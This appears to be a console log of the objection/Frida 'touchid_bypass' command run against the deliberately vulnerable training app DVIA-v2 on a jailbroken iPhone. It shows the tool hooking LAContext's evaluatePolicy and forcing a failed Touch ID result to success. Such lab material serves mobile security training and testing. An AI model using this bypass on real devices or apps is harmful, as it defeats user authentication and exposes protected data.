 ....highaltitudehacks.DVIAswiftv2 on (iPhone: 11.3.1) [usb] # ios ui touchid_bypass
Job: 6d9a5bec-3366-4c04-8a6e-6c00474d8a13 - Starting
[6c00474d8a13] [touchid-bypass] Hooked -[LAContext evaluatePolicy:localizedReason:reply:]
Job: 6d9a5bec-3366-4c04-8a6e-6c00474d8a13 - Started
....highaltitudehacks.DVIAswiftv2 on (iPhone: 11.3.1) [usb] # [6c00474d8a13] [touchid-byp
ass] Localized Reason for auth requirement: Please authenticate yourself
[6c00474d8a13] [touchid-bypass] OS authentication success response: true
[6c00474d8a13] [touchid-bypass] TouchID bypass run complete
[6c00474d8a13] [touchid-bypass] Localized Reason for auth requirement: Please authenticat
e yourself
[6c00474d8a13] [touchid-bypass] OS authentication success response: false
[6c00474d8a13] [touchid-bypass] Marking OS response as True instead
[6c00474d8a13] [touchid-bypass] OS authentication success response: true
[6c00474d8a13] [touchid-bypass] TouchID bypass run complete
[6c00474d8a13] [touchid-bypass] TouchID bypass run complete
[6c00474d8a13] [touchid-bypass] Localized Reason for auth requirement: Please authenticat
e yourself